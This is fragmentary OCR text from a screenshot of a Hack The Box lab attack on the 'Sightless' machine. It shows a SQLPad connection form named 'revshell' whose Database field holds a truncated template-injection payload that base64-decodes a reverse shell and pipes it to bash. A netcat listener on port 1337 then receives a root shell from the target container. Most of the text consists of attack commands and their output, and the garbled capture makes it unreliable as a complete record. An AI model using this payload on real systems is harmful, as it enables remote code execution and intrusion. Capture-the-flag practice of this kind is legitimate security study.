 Hack The Box :: H
SP New query
Online - Reverse
To Base64 - Cyb
sqlpad.sightless.htb/queries/new
5
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
New connection
d query
Run
Connection name
revshell
Driver
MySQL
Enable multi-statement transaction support
When enabled a persistent database connection will be
opened and used for query executions, allowing things like
opening transactions and creating temp tables across query
executions.
Idle timeout (minutes)
Number of minutes to allow a connection to be idle before
closing.
Host/Server/IP Address
Port (optional)
Database
NC4xOS8xMzM3IDA+JjE=" | base64 -d | bash') }}
Database Username
Database Password
Use SSL
Database Certificate Path
connect ECONNREFUSED 127.0.0.1:3306
nc -lvnp 1337
sudo openvpn ../VPN/lab_Foguhh.ovpn
nc -lvnp 1337
nc -lvnp 1337 103x49
foguh at kali in ~/Documents/HTB/Machines/Sightless
nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.11.32] 54776
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad#